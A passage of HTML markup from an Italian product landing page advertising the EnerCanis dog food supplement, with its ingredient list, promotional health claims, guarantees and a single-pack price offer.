															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-483c26b elementor-widget elementor-widget-text-editor" data-id="483c26b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1680c01 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1680c01" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d3424e" data-id="5d3424e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-151f78b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="151f78b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-83f2239" data-id="83f2239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f47e97 elementor-widget elementor-widget-image" data-id="2f47e97" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="448" height="452" src="[data-uri]" class="attachment-large size-large wp-image-46613 lazyload" alt="Risorsa 5"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-5.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-5.png 448w, https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-5-297x300.png 297w, https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-5-150x150.png 150w, https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-5-100x100.png 100w" data-sizes="auto" data-eio-rwidth="448" data-eio-rheight="452" /><noscript><img decoding="async" width="448" height="452" src="https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-5.png" class="attachment-large size-large wp-image-46613" alt="Risorsa 5" srcset="https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-5.png 448w, https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-5-297x300.png 297w, https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-5-150x150.png 150w, https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-5-100x100.png 100w" sizes="(max-width: 448px) 100vw, 448px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-b03e2e3 elementor-widget elementor-widget-heading" data-id="b03e2e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Garanzia "soddisfatto o rimborsato" di 180 giorni</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4bb804d" data-id="4bb804d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb305af elementor-widget elementor-widget-image" data-id="fb305af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="418" height="400" src="[data-uri]" class="attachment-large size-large wp-image-46612 lazyload" alt="Risorsa 4"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-4.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-4.png 418w, https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-4-300x287.png 300w" data-sizes="auto" data-eio-rwidth="418" data-eio-rheight="400" /><noscript><img decoding="async" width="418" height="400" src="https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-4.png" class="attachment-large size-large wp-image-46612" alt="Risorsa 4" srcset="https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-4.png 418w, https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-4-300x287.png 300w" sizes="(max-width: 418px) 100vw, 418px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-7a09399 elementor-widget elementor-widget-heading" data-id="7a09399" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Ingredienti di efficacia testata</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-521cada" data-id="521cada" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-808bef5 elementor-widget elementor-widget-image" data-id="808bef5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="488" height="296" src="[data-uri]" class="attachment-large size-large wp-image-46614 lazyload" alt="Risorsa 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-1.png 488w, https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-1-300x182.png 300w" data-sizes="auto" data-eio-rwidth="488" data-eio-rheight="296" /><noscript><img decoding="async" width="488" height="296" src="https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-1.png" class="attachment-large size-large wp-image-46614" alt="Risorsa 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-1.png 488w, https://fantasticane.com/wp-content/uploads/2022/05/Risorsa-1-300x182.png 300w" sizes="(max-width: 488px) 100vw, 488px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-ea39d07 elementor-widget elementor-widget-heading" data-id="ea39d07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Spedizione GRATIS in Italia con 3 confezioni o più</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-21b4107" data-id="21b4107" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54468af elementor-widget elementor-widget-image" data-id="54468af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-large size-large wp-image-59497 lazyload" alt="Risorsa 3 150x150 2"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/Risorsa-3-150x150-2.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/Risorsa-3-150x150-2.png 150w, https://fantasticane.com/wp-content/uploads/2022/11/Risorsa-3-150x150-2-100x100.png 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" width="150" height="150" src="https://fantasticane.com/wp-content/uploads/2022/11/Risorsa-3-150x150-2.png" class="attachment-large size-large wp-image-59497" alt="Risorsa 3 150x150 2" srcset="https://fantasticane.com/wp-content/uploads/2022/11/Risorsa-3-150x150-2.png 150w, https://fantasticane.com/wp-content/uploads/2022/11/Risorsa-3-150x150-2-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-93b167c elementor-widget elementor-widget-heading" data-id="93b167c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Opzione di pagamento alla consegna</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d7c9abf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7c9abf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fc9ec77" data-id="4fc9ec77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4508a937 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="4508a937" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3568721c" data-id="3568721c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3740fd12 elementor-widget elementor-widget-image" data-id="3740fd12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="900" height="604" src="[data-uri]" class="attachment-full size-full wp-image-59395 lazyload" alt="mockup box ENERCANIS 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/mockup-box-ENERCANIS-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/mockup-box-ENERCANIS-1-1.png 900w, https://fantasticane.com/wp-content/uploads/2022/11/mockup-box-ENERCANIS-1-1-300x201.png 300w, https://fantasticane.com/wp-content/uploads/2022/11/mockup-box-ENERCANIS-1-1-768x515.png 768w, https://fantasticane.com/wp-content/uploads/2022/11/mockup-box-ENERCANIS-1-1-655x440.png 655w" data-sizes="auto" data-eio-rwidth="900" data-eio-rheight="604" /><noscript><img decoding="async" width="900" height="604" src="https://fantasticane.com/wp-content/uploads/2022/11/mockup-box-ENERCANIS-1-1.png" class="attachment-full size-full wp-image-59395" alt="mockup box ENERCANIS 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/11/mockup-box-ENERCANIS-1-1.png 900w, https://fantasticane.com/wp-content/uploads/2022/11/mockup-box-ENERCANIS-1-1-300x201.png 300w, https://fantasticane.com/wp-content/uploads/2022/11/mockup-box-ENERCANIS-1-1-768x515.png 768w, https://fantasticane.com/wp-content/uploads/2022/11/mockup-box-ENERCANIS-1-1-655x440.png 655w" sizes="(max-width: 900px) 100vw, 900px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16b2f084" data-id="16b2f084" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fd6845a elementor-widget elementor-widget-heading" data-id="7fd6845a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">ENER<font color="#75AA1E">CANIS</font>
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2678b129 elementor-widget elementor-widget-heading" data-id="2678b129" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">è un alimento complementare</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2b3353ed elementor-widget elementor-widget-text-editor" data-id="2b3353ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>che si presenta in un contenitore richiudibile con un piccolo misurino all’interno.</p><p>Può essere utilizzato da cani di tutte le dimensioni basta usare il misurino all’interno in maniera appropriata.</p><p>Tutti i cani lo adorano, anche quelli più schizzinosi.</p><p>Può essere combinato con tutti i cibi per cani come crocchette, umido, cibo crudo oppure la combinazione dei tre.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d108d36 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d108d36" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28d72763" data-id="28d72763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1626e311 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1626e311" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-142d17e2" data-id="142d17e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94ff378 elementor-widget elementor-widget-heading" data-id="94ff378" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Ener<font color="#75AA1E">Canis</font> contiene  <font color="#75AA1E">14 ingredienti</font> che colmano le carenze nell’alimentazione del tuo cane:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3b716da3 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="3b716da3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-angle-down"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d0838e0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d0838e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-24acfcc5" data-id="24acfcc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dd5f1fb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4dd5f1fb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b><font color="#2D6167">1.</font></b> Include il "nooch", conosciuto anche come lievito nutrizionale, cioè una proteina completa che dona al tuo cane TUTTI e 10 gli amminoacidi essenziali di cui ha bisogno.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b><font color="#2D6167">2.</font></b> Il "probiotico" enterococcus faecium che aiuta a regolare la sua digestione...</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b><font color="#2D6167">3.</font></b> I” frutto-oligosaccaridi" (FOS) e i "mannano-oligosaccaridi" (MOS) che aiutano a regolare l'equilibrio dei batteri buoni e cattivi dell'intestino.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b><font color="#2D6167">4.</font></b> I 5 "minerali essenziali" di cui il tuo cane ha bisogno: Rame, Ferro, Zinco, Manganese e Iodio che aiutano a migliorare le sue difese immunitarie, la pelle, i livelli di energia e altro ancora.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b><font color="#2D6167">5.</font></b> La zucca, la quale aiuta a regolare la digestione, agisce come un altro prebiotico e contiene vitamine A, C ed E.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b><font color="#2D6167">6.</font></b> La Curcumina che aiuta ad alleviare la rigidità delle articolazioni e a lenire il prurito della pelle.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b><font color="#2D6167">7.</font></b> Le vitamine E, B2 e B12 che aumentano i suoi livelli di energia e potenziano le sue funzioni cerebrali.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-876bf5a" data-id="876bf5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fe3c2 elementor-widget elementor-widget-image" data-id="12fe3c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="440" src="[data-uri]" class="attachment-large size-large wp-image-46626 lazyload" alt="5a"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/5a.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/5a.jpg 600w, https://fantasticane.com/wp-content/uploads/2022/05/5a-300x220.jpg 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="440" /><noscript><img decoding="async" width="600" height="440" src="https://fantasticane.com/wp-content/uploads/2022/05/5a.jpg" class="attachment-large size-large wp-image-46626" alt="5a" srcset="https://fantasticane.com/wp-content/uploads/2022/05/5a.jpg 600w, https://fantasticane.com/wp-content/uploads/2022/05/5a-300x220.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7321aaf3 elementor-section-stretched elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7321aaf3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-310ab9d4" data-id="310ab9d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1676085d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1676085d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7504c2c9" data-id="7504c2c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61c352a1 elementor-widget elementor-widget-heading" data-id="61c352a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">EnerCanis funziona per cani di tutte le razze... taglie... ed età.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2d89dca3 elementor-widget elementor-widget-text-editor" data-id="2d89dca3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Può aiutare a lenire la pelle irritata e pruriginosa&#8230;</p><p>recuperare i livelli di energia di un tempo&#8230;</p><p>ridare lucentezza al pelo e al manto&#8230;</p><p>regolare la digestione&#8230; migliorare le difese immunitarie&#8230;</p><p>rendere il cuore più sano&#8230;</p><p>migliorare le funzioni cerebrali e molto altro.</p><p><b>Ecco perché acquistare EnerCanis significa “riavere il cane di un tempo”.</b></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11563ca7" data-id="11563ca7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d5283f elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d5283f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e869876" data-id="6e869876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-11d1b342 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11d1b342" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-302e8fcb" data-id="302e8fcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10f12e14 elementor-widget elementor-widget-heading" data-id="10f12e14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">EnerCanis funziona per cani di tutte le razze... taglie... ed età.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-32ea9aa5 elementor-widget elementor-widget-text-editor" data-id="32ea9aa5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Può aiutare a lenire la pelle irritata e pruriginosa&#8230;</p><p>recuperare i livelli di energia di un tempo&#8230;</p><p>ridare lucentezza al pelo e al manto&#8230;</p><p>regolare la digestione&#8230; migliorare le difese immunitarie&#8230;</p><p>rendere il cuore più sano&#8230;</p><p>migliorare le funzioni cerebrali e molto altro.</p><p><b>Ecco perché acquistare EnerCanis significa “riavere il cane di un tempo”.</b></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-623c6267" data-id="623c6267" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a86f365 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a86f365" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3aaeb835" data-id="3aaeb835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f4aabb0 elementor-widget elementor-widget-heading" data-id="5f4aabb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Clicca sul bottone in basso e seleziona il tuo pacchetto</p>				</div>
				</div>
				<div class="elementor-element elementor-element-52aa26b2 elementor-widget elementor-widget-heading" data-id="52aa26b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b><font color="#FFFFFF">Ener</font></b>Canis</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43f0a4f elementor-section-stretched elementor-reverse-mobile elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43f0a4f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2fdcba5" data-id="2fdcba5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c27024 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c27024" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bc76ddb" data-id="bc76ddb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-937ebcc elementor-widget elementor-widget-heading" data-id="937ebcc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UNA CONFEZIONE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0018185 elementor-widget elementor-widget-image" data-id="0018185" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-full size-full wp-image-59362 lazyload" alt="1 enercanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp" class="attachment-full size-full wp-image-59362" alt="1 enercanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3e42d15 elementor-widget elementor-widget-heading" data-id="3e42d15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 49,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-91b4d75 elementor-widget elementor-widget-text-editor" data-id="91b4d75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e953808 elementor-widget elementor-widget-text-editor" data-id="e953808" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-1be7cca elementor-widget elementor-widget-heading" data-id="1be7cca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 28%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-24ce441 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24ce441" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione 9,95€ in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">30 dosi (1 confezione da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c38af5 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="4c38af5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec1" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-cbc70b4 elementor-widget elementor-widget-image" data-id="cbc70b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
